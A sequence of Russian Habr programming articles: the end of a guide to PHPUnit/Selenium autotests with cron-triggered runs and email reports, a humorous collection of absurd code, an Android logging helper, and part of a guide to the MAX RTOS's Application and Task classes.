wget https://phar.phpunit.de/phpunit.phar
```
Файл composer.json выглядел тогда так:
```
{
"require-dev": {
"phpunit/phpunit": "5.3.*",
"facebook/webdriver": "dev-master"
}
}
```
Класс MyTestCase
----------------
Первое, что требовалось сделать, — это написать свой TestCase-класс:
```
require_once __DIR__ . '/../../vendor/autoload.php';
class MyTestCase extends \PHPUnit_Framework_TestCase
```
В нём появились функции setUp и tearDown, которые создавали и убивали Selenium-сессию, и функция onNotSuccessfulTest, которая обрабатывала данные упавшего теста:
```
/** @var RemoteWebDriver $driver */
protected $driver;
protected function setUp() {}
protected function tearDown() {}
protected function onNotSuccessfulTest($e) {}
```
В setUp всё довольно просто: мы создаём сессию, указав URL Selenium-фермы и желаемые capabilities. На этом этапе меня интересовал только браузер, на котором мы собирались гонять тесты.
```
protected function setUp()
{
$this->driver = RemoteWebDriver::create(
'http://selenium-farm:5555/wd/hub',
[WebDriverCapabilityType::BROWSER_NAME => WebDriverBrowserType::FIREFOX]
);
}
```
C tearDown всё несколько хитрее.
```
protected function tearDown()
{
if ($this->driver) {
$this->_prepareDataOnFailure();
$this->driver->quit();
}
}
```
Суть вот в чем. Для упавшего теста tearDown выполняется до того, как выполнится onNotSuccessfulTest. Следовательно, если мы хотим закрывать сессию в tearDown, все необходимые данные из неё стоит получить заблаговременно: текущая локация, скриншот и HTML-слепок, значения cookie и прочее. Все эти данные потребуются нам для формирования красивого и понятного отчёта.
Собирать данные, соответственно, следует только для упавших тестов, помня о том, что tearDown будет вызываться для всех тестов, включая успешно прошедшие, skipped и incomplete.
Сделать это можно как-то так:
```
private function _prepareDataOnFailure()
{
$error_and_failure_statuses = [
PHPUnit_Runner_BaseTestRunner::STATUS_ERROR,
PHPUnit_Runner_BaseTestRunner::STATUS_FAILURE
];
if (in_array($this->getStatus(), $error_and_failure_statuses)) {
$this->data['url'] = $this->driver->getCurrentURL();
$ArtifactsHelper = new ArtifactsHelper($this->driver);
$this->data['screenshot'] = $ArtifactsHelper->takeLocalScreenshot($this->current_test_name);
$this->data['source'] = $ArtifactsHelper->takeLocalSource($this->current_test_name);
}
}
```
Класс ArtifactsHelper, как нетрудно догадаться из названия, помогает собирать артефакты. Но о нём чуть позже. :)
А пока вернёмся к tearDown. В нём мы уже собрали все необходимые данные для упавшего теста, так что можно спокойно закрывать сессию.
Далее следует onNotSuccessfulTest, где нам понадобится [ReflectionClass](http://php.net/manual/ru/class.reflectionclass.php). Выглядит он так:
```
protected function onNotSuccessfulTest($e)
{
//prepare message
$message = $this->_prepareCuteErrorMessage($e->getMessage());
//set message
$class = new \ReflectionClass(get_class($e));
$property = $class->getProperty('message');
$property->setAccessible(true);
$property->setValue($e, PHP_EOL . $message);
parent::onNotSuccessfulTest($e);
}
```
В сообщение исключения мы добавляем всю ту информацию, которую собирали перед закрытием сессии. Так нам будет намного удобнее разбираться в причине падения тестов.
Класс ArtifactsHelper
---------------------
Класс довольно простой, так что расскажу о нём очень коротко. Он создаёт файлы, которые называются как упавший тест плюс таймстемп, и помещает их в соответствующую папочку. После прогона всех тестов файлы добавляются в итоговый email с отчётом и удаляются. Выглядит это дело примерно так:
```
class ArtifactsHelper
{
const ARTIFACTS_FOLDER_PATH = __DIR__ . '/../artifacts/';
/** @var RemoteWebDriver */
private $driver;
public function __construct(RemoteWebDriver $driver)
{
if (!is_dir(self::ARTIFACTS_FOLDER_PATH)) {
mkdir(self::ARTIFACTS_FOLDER_PATH);
}
$this->driver = $driver;
}
public function takeLocalScreenshot($name)
{
if ($this->driver) {
$name = self::_escapeFileName($name) . time() . '.png';
$path = self::ARTIFACTS_FOLDER_PATH . $name;
$this->driver->takeScreenshot($path);
return $path;
}
return '';
}
public function takeLocalSource($name)
{
if ($this->driver) {
$name = self::_escapeFileName($name) . time() . '.html';
$path = self::ARTIFACTS_FOLDER_PATH . $name;
$html = $this->driver->getPageSource();
file_put_contents($path, $html);
return $path;
}
return '';
}
private static function _escapeFileName($file_name)
{
$file_name = str_replace(
[' ', '#', '/', '\\', '.', ':', '?', '=', '"', "'", ":"],
['_', 'No', '_', '_', '_', '_', '_', '_', '', '', '_'],
$file_name
);
$file_name = mb_strtolower($file_name);
return $file_name;
}
}
```
В конструкторе мы создаём нужную директорию, если её нет, и привязываем driver к локальному полю, чтобы было удобнее им пользоваться.
Методы takeLocalScreenshot и takeLocalSource создают файлы со скриншотом (.png) и HTML-слепком (.html). Они будут называться именем теста, только мы заменим часть символов на другие, чтобы название файла не смущало файловую систему.
Тесты
-----
Тесты у нас будут наследоваться от MyTestCase. Приводить примеры не буду — всё стандартно. Через $this->driver мы работаем с Selenium, а все assert’ы и прочее выполняем через $this.
Стоит сказать несколько слов про передачу параметров для запуска тестов. PHPUnit не даст при запуске теста из консоли добавить какой-то незнакомый ему параметр. А это было бы очень удобно, например, чтобы иметь возможность задавать желаемый браузер для тестов.
Я решил эту проблему следующим образом: создал папочку bin/ в корне проекта, куда положил исполняемый файл с названием phpunit следующего содержания:
```
#!/local/php/bin/php
php
require_once __DIR__ . '/../vendor/autoload.php';
require_once __DIR__ . '/../lib/MyCommand.php';
MyCommand::main();
</code
```
А в классе MyCommand, соответственно, прописал желаемые параметры:
```
class MyCommand extends PHPUnit_TextUI_Command
{
protected function handleArguments(array $argv)
{
$this->longOptions['platform='] = null;
$this->longOptions['browser='] = null;
$this->longOptions['local'] = null;
$this->longOptions['proxy='] = null;
$this->longOptions['send-report'] = null;
parent::handleArguments($argv);
}
}
```
Теперь, если запускать тесты от нашего phpunit-файла, можно задавать параметры, которые будут передаваться в тесты в массив $GLOBALS['argv']. Дальше его можно парсить и как-то обрабатывать.
Запуск по изменению кода проекта
--------------------------------
Итак, теперь у нас есть всё для того, чтобы начать запускать тесты по триггеру. К сожалению, репозитория с кодом проекта у нас нет, так что узнать, когда были совершены изменения в нём, не представляется возможным. Без помощи разработчиков тут не обойтись.
Мы договорились, что в тестовом окружении у приложения будет специальный адрес, по которому можно будет увидеть хеш последнего коммита (по сути, версия сайта).
Дальше всё просто: по cron запускаем специальный скриптик раз в пару минут. При первом запуске он идёт при помощи [Curl](http://php.net/manual/ru/book.curl.php) по этому адресу и получает текущую версию сайта. Далее он создаёт в специальной директории файлик version.file, куда пишет эту версию. В следующий раз он получает версию и с сайта, и из файлика; если они отличаются, записывает новую версию в файл и запускает тесты, Если нет — не делает ничего.
В итоге всё выглядит примерно так:
```
function isVersionChanged($domain)
{
$url = $domain . 'version';
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
if ($proxy = SeleniumConfig::getInstance()->getProxy()) {
curl_setopt($ch, CURLOPT_PROXY, $proxy);
}
$response = curl_exec($ch);
curl_close($ch);
$version_from_site = trim($response);
$version_from_file = file_get_contents(VERSION_FILE);
return ($version_from_site != $version_from_file);
}
```
Отправка письма с отчётом
-------------------------
К сожалению, в PHPUnit из класса TestCase невозможно определить, последний ли тест прошёл в сьюте или нет. Конечно, там есть метод tearDownAfterClass, но он выполняется после завершения тестов в одном классе. Если в сьюте указаны, например, два класса с тестами, tearDownAfterClass исполнится дважды.
Мне же нужно было где-то прописать логику, которая будет отправлять письмо гарантированно после прохождения всех тестов. И, конечно, делать это только один раз. Как вы уже догадались, я написал очередной хелпер. :)
Класс Mailer
------------
Этот класс хранит в себе информацию о прошедших тестах: тексты ошибок, пути до файла со скриншотом и HTML-слепком. Он сделан по принципу Singleton, инстанцируется единожды при первом вызове. И не уничтожается принудительно. Понимаете, к чему я веду? :)
```
public function __destruct()
{
if ($this->send_email) {
$this->sendReport($this->tests_failed, $this->tests_count);
}
}
private function sendReport(array $report, $tests_count)
{
$count = count($report);
$is_success_run = $count == 0;
// start message
if ($is_success_run) {
$message = "All tests run successfully! Total amount: {$tests_count}.";
$subject = self::REPORT_SUBJECT_SUCCESS;
} else {
$message = "Autotests failed for project. Failed amount: {$count}, total amount: {$tests_count}.";
$subject = self::REPORT_SUBJECT_FAILURE;
}
$message .= PHP_EOL;
$start_version = VersionStorage::getInstance()->getStartVersion();
$finish_version = VersionStorage::getInstance()->getFinishVersion();
if ($start_version == $finish_version) {
$message .= 'Application version: ' . $start_version . PHP_EOL;
foreach ($report as $testname => $text) {
$message .= PHP_EOL . $testname . PHP_EOL . trim($text) . PHP_EOL;
}
} else {
$message .= PHP_EOL;
$message .= "***APPLICATION VERSION HAS BEEN CHANGED***" . PHP_EOL;
$message .= "Version on start: {$start_version}" . PHP_EOL;
$message .= "Current version: {$finish_version}" . PHP_EOL;
$message .= "TESTS WILL BE RE-LAUNCHED IN FEW MINUTES.";
$subject = self::REPORT_SUBJECT_FAILURE;
}
// end message
foreach (self::$report_recipients as $email_to) {
$this->_sendMail($email_to, self::EMAIL_FROM, $subject, $message);
}
```
Всё верно, логику отправки письма я добавил в деструктор. Когда процесс прогона тестов завершается, приходит сборщик мусора и уничтожает мой класс. Следовательно, деструктор срабатывает в самый последний момент.
В зависимости от того, прошли тесты успешно или нет, меняется заголовок письма. Если версия сайта менялась в течение прогона, тесты запускаются повторно.
Автопул тестов
--------------
Ну и напоследок немного удобства. Так как вся эта система будет жить где-то на удалённом сервере, было бы удобно, если бы она сама умела делать git pull, чтобы случайно не забыть подмёржить важные изменения в тестах.
Для этого создаём исполняемый файлик следующего содержания:
```
#! /usr/bin/env bash
cd `dirname "$0"`
output=$(git -c gc.auto=0 pull -q origin master 2>&1)
if [ ! $? -eq 0 ]; then
echo "${output}" | mail -s "Failed to update selenium repo on selenium-server" username@corp.badoo.com
fi
```
Скрипт исполнит команду git pull, и, если что-то пойдёт не так и ему это не удастся, напишет письмо ответственному сотруднику.
Дальше добавляем скрипт в cron, запуская раз в пару минут, — и дело в шляпе.
Итоги
-----
Итоги обычно подводят с оглядкой на изначальную задачу. Вот что у нас получается:
* появился отдельный репозиторий;
* там при помощи сomposer мы собрали проект: скачали PHPUnit и фреймворк Facebook;
* написали свой TestCase-класс, который умеет генерить удобные отчёты;
* написали тесты, которые можно запускать в разных браузерах и с разными параметрами;
* создали механизм, который будет запускать эти тесты при изменении версии тестируемого проекта;
* позаботились об отправке письма с отчётом и скриншотами;
* добавили скрипт, который автоматически всё это дело обновляет до нужной версии.
Вроде ничего не упустили.
Такая вот история. Спасибо за внимание! Буду рад услышать ваши истории, пишите в комментариях. :)
|
https://habr.com/ru/post/349098/
| null |
ru
| null |
# Абсурдный код или «как не стоит писать»
Совсем недавно я поделился постом, в котором собрал [забавные комменты в исходном коде](https://habr.com/ru/post/490694/) и читателям зашло. И я решил, а почему бы не сделать похожую подборку, только с кривым кодом? Кому интересно, добро пожаловать под кат.

Как и в предыдущий раз, вдохновился я на этот пост благодаря очень популярному вопросу на Quora, а именно: Какой самый абсурдный код вы когда-либо видели? (Ориг. What is the most absurd code you've ever seen?)
Вопрос размещен пару лет назад, но туда все продолжают прилетать ответы. Несколькими из них я и поделюсь ниже.
#### [Ответ пользователя Prashant Asthana](https://www.quora.com/What-is-the-most-absurd-code-youve-ever-seen/answer/Prashant-Asthana)
“Психологическая атака во время интервью”
Девушка с опытом работы с хорошо известными сервисами разработки на MNC. Согласно резюме, она была «разработчиком Java» и «звездным исполнителем». Я попросил ее написать алгоритм сортировки, но она надолго с ним застряла.
***Я:** Что ж, это требует времени. Можете ли вы просто написать программу для поиска наибольшего числа в массиве, а не полную сортировку?
**Она:** Легко.*
У нее заняло около 10 минут, чтобы написать вот это:
```
int largestNumber = 0;
for (int i = 0; i < array.length - 1; i++) {
largestNumber =
array[i] > array[i+1] ?
array[i] : array [i+1];
}
System.out.println(largestNumber);
```
Я был уверен, что это просто глупая ошибка.
*Я: Можете, пожалуйста, протестировать, будет ли этот код работать согласно ожиданиям?*
Прошло еще 5 минут.
***Она:** Да, все работает хорошо.
**Я:** Каков был входной набор?
**Она:** 1,2,3,4,5
**Я (затаив дыхание):** Просто сделайте реверс массива и проверьте еще раз.*
Прошло еще 5 долгих минут.
***Она:** Ой, точно, глупая ошибка. Я сейчас все поправлю.*
```
int largestNumber = 0;
for (int i = array.length - 1; i > 0; i--) {
largestNumber =
array[i] > array[i-1] ?
array[i] : array [i-1];
}
System.out.println(largestNumber);
```
***Она:** Теперь все работает отлично на 5,4,3,2,1. Я всё проверила.*
Пытаясь отвлечься от этой продолжающейся психологической атаки…
***Я:** Так почему вы хотите сменить компанию?
**Она:** Я в поиске более сложной работы...*
#### [Ответ пользователя Thomas Breckinridge](https://www.quora.com/What-is-the-most-absurd-code-youve-ever-seen/answer/Thomas-Breckinridge)
Несколько десятков лет назад у нас на стажировке был ученик старшей школы, чью работу особо не проверяли. В конце концов, его код передали мне, чтобы определить, стоит ли его переписать или просто залить это все бензином и сжечь.
Проблема была в том, что пацан был настолько умен, что сделал все свои переменные зависимыми от регистра и длины сочетаний букв **haht**. По какой-то причине ему это нравилось. Например, hahthahthaht отличается от hahtHahthaht, и снова от hahthahthaHt и hahthAhthahT.
Я не потратил слишком много времени, чтобы решить, что тысячи строк кода, как
```
if (hahthAhthahT >= hahthahthaht ) then hahtHahthaht(hahtHahtHaht,HAhtHahthaht);
else
hahTHahthaht(hahtHahtHaht,HAhtHahthaht);
```
не стоят внимания и решил отправить всю эту хрень в bitbucket.
**Небольшое обновление:**
Изначально мне казалось, что это был код Borland Delphi/Object Pascal, пока в комментариях не указали, что Pascal нечувствителен к регистру, что абсолютно правильно. Это повышает вероятность того, что код был C ++ Builder, хотя возможно, что парень играл с невосприимчивостью к регистру, зависимостью от изменения идентификатора по длине и повторением строк **haht**. В то время мы широко использовали оба продукта Borland в большинстве наших проектов, VisualBasic, и Win32 API C / C ++. Тем не менее, этот код заставлял кровоточить глаза всех, кто его читал.
#### [Ответ пользователя Alan Chavez](https://www.quora.com/What-is-the-most-absurd-code-youve-ever-seen/answer/Alan-Chavez-21)
Какой-то идиот написал вот это на JavaScript:
```
var obj = "{\"firstname\":\"" + firstName + "\",
\"lastname\":\"" + lastName + "\"}";
var res = JSON.parse(obj);
return res;
```
Это довольно глупо, потому что он объединяет строки для построения JSON… В JavaScript!
Нет необходимости объединять строки для построения JSON в JavaScript. Нет причин вообще.
Этот фрагмент был доведен до моего сведения, когда программа начала ломаться, и идиот, который ее написал, продолжал говорить: «Эти странные символы портят программу».
Мне потребовалась 1 минута и 36 секунд, чтобы понять, что это кавычка в имени (O’Conelly), нарушающая код. Мне потребовалось 2 минуты, чтобы переписать код правильно.
Этот код был написан «VP of Engineering». Пару недель спустя его уволили.
#### [Ответ пользователя Ross Dickey](https://www.quora.com/What-is-the-most-absurd-code-youve-ever-seen/answer/Ross-Dickey)
Это просто безобидный пример из базы кода, но здесь есть ряд вещей, которые сводят меня с ума:
1. Имя функции от первого лица («мы хотим» неявно, не делайте так)
2. Имя функции с использованием CamelCase (это Python, а не C#)
3. Комментарии, которые объясняют простые очевидные строки
4. Использование хэша, где сработал бы if
5. Или, если вам нужен хэш, сделайте его статическим и не переопределяйте его одинаково при каждом запуске функции
6. 5 вечера указано в комментарии, где час> 16. Это сбивает с толку. Пропустите комментарий или используйте> = 17 в коде, чтобы числа совпадали
7. Числа, передаваемые в виде строк
8. Отрицательный ноль (?!?)
9. Табы. Это Python, а не C++. Используйте пробелы.
Может, я что-то упустил?
#### [Ответ пользователя Yoseph Radding](https://www.quora.com/What-is-the-most-absurd-code-youve-ever-seen/answer/Yoseph-Radding)
Ох, ребят. Я работаю с человеком, который не должен быть разработчиком. Совсем. Он имеет 10-летний опыт работы и пишет код хуже, чем junior разработчик. Самый абсурдный код, который я когда-либо видел, это его код.
Вот, что стало последней каплей:
```
function foo(a) {
if (a) {
return transform(a);
}
return transform(a);
}
```
Ага. Он написал функцию, которая проверяет некоторые условия и выполняет некоторые действия. И если это условие не выполняется… оно выполняет то же самое чертово действие.
Этот кусок кода он писал с множеством изменений, которые при этом были еще и запутанными. Ему понадобилось 3 дня, чтобы написать весь код и решить простейшую задачу.
Мне потребовался 1 день, чтобы зайти и исправить его код и заставить его работать должным образом.
#### [Ответ пользователя Ryan Lam](https://www.quora.com/What-is-the-most-absurd-code-youve-ever-seen/answer/Ryan-Lam-1)
```
#!/usr/bin/sh
# Copyright (c) 1984, 1986, 1987, 1988, 1989 AT&T
# All Rights Reserved
# THIS IS UNPUBLISHED PROPRIETARY SOURCE CODE OF AT&T
# The copyright notice above does not evidence any
# actual or intended publication of such source code.
#ident "@(#)true.sh 1.6 93/01/11 SMI" /* SVr4.0 1.4 */
```
Это исходный код программы **/ bin / true** в какой-то UNIX-системе, созданной AT&T. Для непосвященных true — это обычная команда оболочки, которая по сути ничего не делает и возвращает успешный результат. (Это полезно в контексте бесконечных циклов, например, while true и т.д.) Такое поведение может быть легко достигнуто с помощью пустого сценария оболочки с “нулевыми” командами.
Может показаться, что в ходе консультаций с мудрыми юристами AT&T, кто-то решил, что им необходимо защищать авторские права на содержимое **/ bin / true** для AT&T UNIX. Поэтому они вставили шаблонное уведомление об авторских правах в пустой сценарий оболочки, который ничего не делает, и в процессе фактически заявили об авторском праве на пустой файл с абсолютно нулевыми инструкциями.
Поэтому в следующий раз, когда вы напишите пустой сценарий оболочки без кода, обязательно проконсультируйтесь с юристом. Вы можете нарушать авторские права AT&T на…ничего.
#### [Ответ пользователя Khaled Bakhit](https://www.quora.com/What-is-the-most-absurd-code-youve-ever-seen/answer/Khaled-Bakhit-2)
```
rows= SELECT * FROM users
int count= 0
for each row in rows
count= count + 1
return count
```
Ответ API занимал целую вечность.
Что делало приведенный выше код еще хуже (помимо использования простой статической функции), select запрос вызывал бы все доступные столбцы. При условии, что мы имеем дело с очень большой таблицей, у системы просто не хватило бы памяти и она бы сломалась.
Но подождите, это не так!
Я посмотрел развернутый фрагмент от того же самого разработчика на куске кода, который он написал год спустя (и как ему только удалось продержаться так долго, не понятно). На этот раз он узнал о функции Count, но совершенно неправильно использовал ее.
```
rows= SELECT * FROM users
int count= 0
for each row in rows
count = count + 1
checkCount= SELECT count(*) FROM users
if count != checkCount
throw Error
return count
```
Этот фрагмент кода часто вызывал исключения, потому как к моменту выполнения первого счетчика, таблица заполнялась бOльшим количеством записей, предоставляя второму счетчику другое значение…
Правдивая история. Хотел бы я, чтобы это было не так.
### Заключение
Почитать больше ответов в оригинале можно [здесь](https://www.quora.com/What-is-the-most-absurd-code-youve-ever-seen). Ну и по традиции, делитесь своими вариантами абсурдного/глупого/странного кода, который вы встречали в вашей практике. Думаю, почитать будет интересно не только мне, но и всем, кто наткнется на эту статью :)
|
https://habr.com/ru/post/495966/
| null |
ru
| null |
# Логирование в Android приложениях
Уверен, что всем разработчикам приложений на платформе Android знаком класс [Log](http://developer.android.com/reference/android/util/Log.html), позволяющий логировать различные события. По различным причинам, формат записи логов для каждого проекта может отличаться достаточно сильно — начиная от «AAA», «111111» и «I was here» до более-менее внятных — «Opening HTTP connection to habrahabr.ru». Под катом вы найдете пример функции, которая поможет навести порядок в логах.
Данный топик не претендует на оригинальность и универсальность. И поэтому, если в вашем проекте уже существует некий стандарт логирования событий, то смело проходите мимо — топик скорее ориентирован на начинающих разработчиков.
Как правило, ценность логов начинаешь понимать только когда заказчик матерясь отсылает лог на почту и просит засабмитить фикс через 5 минут. И если лог состоит из сообщений невнятного характера, то как минимум, разбр данного лога займет куда больше времени, чем хотелось бы.
#### Пытаемся навести порядок
Логи существуют для того, чтобы разработчик мог понять что, где и когда произошло. Найти ответ на вопрос «когда произошло» достаточно просто — в логах Андройд записывает время события. Нахождение ответа на вопрос «что произошло» так же не вызывает больших трудностей, если сообщение в лог было написано со смыслом, например: «Opening file...». Вопрос «где произошло» оказывается наиболее сложным. Если проект большой, то придеться потратить время на нахождение нужного места кода, даже, если лог был написан со смыслом.
Если событие логируется с указанием Throwable (чаще Exception), например, метод [`public static int d (String tag, String msg, Throwable tr)`](http://developer.android.com/reference/android/util/Log.html#d%28java.lang.String,%20java.lang.String,%20java.lang.Throwable%29), то в консоле сообщений будет выведен стек, который поможет быстро идентифицировать место логирования. Но использование данного метода без особой необходимости до безобразия перегрузит лог ненужной информацией.
Если же логируется просто текст, то при логировании можно явно указывать место вызова. Например:
```
Log.v("My Project", "[ImageLoader:loadFile]: Opening file...");
```
Однако, писать такое каждый раз — дело утомительное и неблагодарное.
Ниже приведен пример класса `Log`, который делает это автоматически.
```
public final class Log {
...
public static void v(String msg) {
android.util.Log.v(TAG, getLocation() + msg);
}
private static String getLocation() {
final String className = Log.class.getName();
final StackTraceElement[] traces = Thread.currentThread().getStackTrace();
boolean found = false;
for (int i = 0; i < traces.length; i++) {
StackTraceElement trace = traces[i];
try {
if (found) {
if (!trace.getClassName().startsWith(className)) {
Class clazz = Class.forName(trace.getClassName());
return "[" + getClassName(clazz) + ":" + trace.getMethodName() + ":" + trace.getLineNumber() + "]: ";
}
}
else if (trace.getClassName().startsWith(className)) {
found = true;
continue;
}
}
catch (ClassNotFoundException e) {
}
}
return "[]: ";
}
private static String getClassName(Class clazz) {
if (clazz != null) {
if (!TextUtils.isEmpty(clazz.getSimpleName())) {
return clazz.getSimpleName();
}
return getClassName(clazz.getEnclosingClass());
}
return "";
}
}
```
Использование класса очень простое:
```
Log.v("Opening file...");
```
Результатом логирования данным способом будут примерно следующие строки:
```
03-28 22:51:23.239: VERBOSE/TestApp(16390): [MainActivity:onResume:124]: Opening file...
03-28 22:51:23.341: VERBOSE/TestApp(16390): [MainActivity:run:198]: Closing file...
```
Примечание:
По понятным причинам, данный способ мало пригоден для приложений «пропущенных» через обфускатор.
В общем-то все.
Прошу прощения, если эта статья показалась слишком тривиальной для хабра.
|
https://habr.com/ru/post/116376/
| null |
ru
| null |
# Обзор одной российской RTOS, часть 3. Структура простейшей программы
Я продолжаю публиковать цикл статей из «Книги знаний ОСРВ МАКС». Это неформальное руководство программиста, для тех, кто предпочитает живой язык сухому языку документации.
В этой части пришла пора положить теорию на реальный код. Рассмотрим, как всё сказанное раньше записывается на языке С++ (именно он является основным для разработки программ под ОСРВ МАКС). Здесь мы поговорим только о минимально необходимых вещах, без которых невозможна ни одна программа.
Содержание (опубликованные и неопубликованные статьи):
[Часть 1. Общие сведения](https://habrahabr.ru/post/336308/)
[Часть 2. Ядро ОСРВ МАКС](https://habrahabr.ru/post/336696/)
Часть 3. Структура простейшей программы (настоящая статья)
[Часть 4. Полезная теория](https://habrahabr.ru/post/337476/)
[Часть 5. Первое приложение](https://habrahabr.ru/post/337974/)
[Часть 6. Средства синхронизации потоков](https://habrahabr.ru/post/338682/)
[Часть 7. Средства обмена данными между задачами](https://habrahabr.ru/post/339498/)
[Часть 8. Работа с прерываниями](https://habrahabr.ru/post/340032/)
Код
---
Так как у ОСРВ МАКС объектно-ориентированная модель, то и программа должна содержать классы. При этом базовые классы уже имеются в составе ОС, прикладной программист должен лишь создать от них наследников и дописать требуемую функциональность.
Для реализации приложения следует сделать наследника от класса Application (обязательно перекрыв в нём виртуальную функцию Initialize()) и один или несколько наследников класса Task (обязательно перекрыв в нём виртуальную функцию Execute()). И всем этим будет управлять планировщик, реализованный в классе Scheduler.
**Рис. 1. Минимально необходимые для работы классы (серые — уже имеются, белые — следует дописать)**
### Класс Application
На первый взгляд класс кажется совершенно ненужной прослойкой. В нём необходимо перекрыть метод Initialize(), в котором инициализируется приложение. Именно внутри данной функции удобно создавать задачи (хотя, это не догма, задачи можно создавать где угодно, просто внутри данной функции — удобнее всего).
```
void VPortUSBApp::Initialize()
{
Task::Add(vport = new VPortUSBTask, Task::PriorityNormal, Task::ModeUnprivileged, 400);
Task::Add(new HelloTask, Task::PriorityNormal, Task::ModeUnprivileged, 400);
}
```
Казалось бы, почему нельзя инициализировать приложение в функции main(), а данный класс — выкинуть, как лишний? Но не будем торопиться. Во-первых, эта функция всегда вызывается в привилегированном режиме, поэтому в ней можно настраивать аппаратуру, включая программирование NVIC, чего нельзя сделать в обычном режиме. Кроме того, этот класс выполняет намного больше функций, чем просто инициализация приложения.
В первую очередь, именно через объект этого класса ОС находит приложение. Я хотел было написать, что «находит приложение без глобальных переменных», но если заняться крючкотворством, то статическая переменная-член класса Application
```
static Application * m_app;
```
всё-таки является глобальной. Но как там в классике: «Самоса — сукин сын, но это — наш сукин сын». Переменная — глобальная, но она хорошо структурирована и принадлежит классу приложения. Соответственно, её имя изолировано ото всех остальных классов. Для обращения к ней имеется функция
```
inline Application & App() { return * Application::m_app; }
```
которую можно перекрыть, чтобы возвращать не исходный, а унаследованный тип класса. Например, один из тестов описывает класс со следующим перекрытием:
```
class AlarmMngApp : public Application
{
...
public:
...
static inline AlarmMngApp & App() { return * (AlarmMngApp *) m_app; }
```
Таким образом, данный класс содержит функциональность, благодаря которой приложение всегда может найти ту ниточку, потянув за которую оно придёт к нужной своей части. Это может пригодиться, например, в обработчиках прерываний.
Следующая неочевидная вещь при использовании класса Application — его конструктор. В конструкторе передаётся тип многозадачности.
```
/// @brief Конструктор приложения
/// @param use_preemption Режим многозадачности
/// (true - вытесняющая, false - кооперативная).
Application(bool use_preemption = true);
```
Класс Application содержит виртуальную функцию OnAlarm(). Она будет вызываться для информирования об исключительных ситуациях. Их перечень достаточно велик:
```
AR_NMI_RAISED, ///< Произошло немаскируемое прерывание (Non Maskable Interrupt, NMI)
AR_HARD_FAULT, ///< Аппаратная проблема (произошло прерывание Hard Fault)
AR_MEMORY_FAULT, ///< Произошла ошибка доступа к памяти (MemManage interrupt)
AR_NOT_IN_PRIVILEGED, ///< Произошла попытка выполнить привилегированную операцию в непривилегированном режиме...
```
**Развернуть**
```
AR_NMI_RAISED, ///< Произошло немаскируемое прерывание (Non Maskable Interrupt, NMI)
AR_HARD_FAULT, ///< Аппаратная проблема (произошло прерывание Hard Fault)
AR_MEMORY_FAULT, ///< Произошла ошибка доступа к памяти (MemManage interrupt)
AR_NOT_IN_PRIVILEGED, ///< Произошла попытка выполнить привилегированную операцию в непривилегированном режиме
AR_BAD_SVC_NUMBER, ///< Произошла попытка использовать SVC с некорректным номером сервиса
AR_COUNTER_OVERFLOW, ///< Произошло переполнение счетчика
AR_STACK_CORRUPTED, ///< Затерт маркер на верхней границе стека
AR_STACK_OVERFLOW, ///< Произошло переполнение стека задачи
AR_STACK_UNDERFLOW, ///< Произошел выход за нижнюю границу стека
AR_SCHED_NOT_ON_PAUSE, ///< Произошла попытка продолжить выполнение планировщика не в состоянии паузы
AR_MEM_LOCKED, ///< Менеджер памяти заблокирован
AR_USER_REQUEST, ///< Вызвано пользователем
AR_ASSERT_FAILED, ///< Условие проверки ASSERT не выполнилось
AR_STACK_ENLARGED, ///< Возникла необходимость в увеличении стека задачи
AR_OUT_OF_MEMORY, ///< Память "кучи" исчерпана
AR_SPRINTF_TRUNC, ///< Вывод функции sprintf был урезан из-за нехватки места в буфере
AR_DOUBLE_PRN_FMT, ///< Более одного последовательного вызова PrnFmt в одной и той же задаче
AR_NESTED_MUTEX_LOCK, ///< Произошла попытка повторно заблокировать нерекурсивный мьютекс одной и той же задачей
AR_OWNED_MUTEX_DESTR, ///< Мьютекс, захваченный одной из задач, удалён
AR_BLOCKING_MUTEX_DESTR, ///< Мьютекс, блокировавший одну или несколько задач, удалён
AR_NO_GRAPH_GUARD, ///< Попытка выполнить операцию рисования без использования GraphGuard
AR_UNKNOWN ///< Неизвестная ошибка
```
Перекрыв функцию, можно обеспечить обработку ошибок (либо аварийное выключение аппаратуры для того, чтобы она не вышла из строя). Для результата функции определены следующие значения:
```
AA_CONTINUE, ///< Продолжить выполнение задачи
AA_RESTART_TASK, ///< Перезапустить вызвавшую ошибку задачу
AA_KILL_TASK, ///< Снять с выполнения задачу, вызвавшую ошибку
AA_CRASH ///< Останов системы
```
Далее рассмотрим метод **Run()**. Именно его следует вызвать для того, чтобы ОС начала работу приложения. Собственно, типовая функция main() должна выглядеть следующим образом:
```
#include "DefaultApp.h"
int main()
{
MaksInit();
static DefaultApp app;
app.Run();
return 0;
}
```
**ОСРВ МАКС поддерживает только одно приложение. Поэтому следует объявлять только один экземпляр класса, унаследованного от Application.**
### Класс Task
Непосредственно код задачи. Класс в чистом виде никогда не используется, для работы следует создавать наследника от него (либо пользоваться готовыми наследниками, о которых будет сказано в конце раздела).
#### Функция Execute()
Самая-самая главная функция в задаче — это, разумеется, виртуальная функция Execute().В классических процедурно-ориентированных ОС, программист должен реализовать функцию потока, а затем передать её в качестве аргумента для функции CreateThread(). При объектно-ориентированном подходе, алгоритм проще:
1. Создать наследника от класса Task,
2. Функция потока будет иметь имя Execute(). Достаточно перекрыть её. Ничего больше никуда передавать не требуется.
Те, кто привык работать с классическими ОС, заметят, что у функции Execute() нет аргументов, а в потоковую функцию традиционно принято передавать один аргумент. Чаще всего это указатель на целую структуру, содержащую те или иные параметры. Объектно-ориентированный подход избавляет от всех сложностей, связанных с подобным механизмом. Для задачи проектируется класс. Он может содержать неограниченное (в рамках системных ресурсов) число переменных-членов. В них можно размещать совершенно произвольные параметры любыми доступными способами, например, сделать публичные переменные и заполнять их, пока класс не поставлен на исполнение, или передать параметры в конструктор, а он сам заполнит поля, или сделать функции, которые заполняют параметры (сделать функцию инициализации или функции-сеттеры).
Таким образом, вместо одного указателя, который обрабатывается строго в потоковой функции, получаем широчайшие возможности инициализации данных, отделив их от непосредственно рабочего кода. Сама функция Execute(), соответственно, осталась без параметров.
**Итак. Первое правило разработки любого класса задачи: Следует создать класс-наследник от Task и перекрыть в нём функцию Execute().**
При выходе из функции Execute() задача удаляется из планировщика, но не удаляется из памяти, так как она может быть как на куче, так и на стеке, а оператор delete, применённый к стековому объекту, вызовет ошибку. Таким образом, удаление объекта задачи по окончании работы с ним — прикладного программиста.
#### Конструктор класса
